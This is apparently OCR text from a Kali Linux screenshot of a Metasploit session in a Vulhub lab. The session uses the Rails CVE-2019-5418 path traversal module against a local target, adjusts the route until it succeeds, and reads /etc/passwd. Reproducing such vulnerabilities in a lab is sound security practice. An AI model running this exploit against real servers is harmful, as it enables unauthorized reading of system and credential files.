 [Burp Suite Comm... [Blog - Mozilla Fir... root@gsq: ~/vulhu... 01:38 上午 EN
root@gsq: ~/vulhub/rails/CVE-2019-5418
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Name Current Setting Required Description
DEPTH 10 yes The depth of the traversal.
PRINT_RESULTS true yes Print results of module (may hang with large amounts of data).
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
ROUTE /home yes A route on the vulnerable server.
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGET_FILE /etc/passwd yes The absolute path of remote file to read.
VHOST no HTTP server virtual host
msf6 auxiliary(gather/rails_doubletap_file_read) > set rhosts 192.168.0.142
rhosts => 192.168.0.142
msf6 auxiliary(gather/rails_doubletap_file_read) > set rport 3000
rport => 3000
msf6 auxiliary(gather/rails_doubletap_file_read) > exploit
[*] Running module against 192.168.0.142
[-] Check did not pass, exiting.
[*] Auxiliary module execution completed
msf6 auxiliary(gather/rails_doubletap_file_read) > set route /
route => /
msf6 auxiliary(gather/rails_doubletap_file_read) > exploit
[*] Running module against 192.168.0.142
[-] Check did not pass, exiting.
[*] Auxiliary module execution completed
msf6 auxiliary(gather/rails_doubletap_file_read) > set route
set route
msf6 auxiliary(gather/rails_doubletap_file_read) > set route robots
route => robots
msf6 auxiliary(gather/rails_doubletap_file_read) > exploit
[*] Running module against 192.168.0.142
[*] Requesting file /etc/passwd
[*] Results stored as loot.
[*] Auxiliary module execution completed
msf6 auxiliary(gather/rails_doubletap_file_read) >
KALI
BY OFFENSIVE SECURITY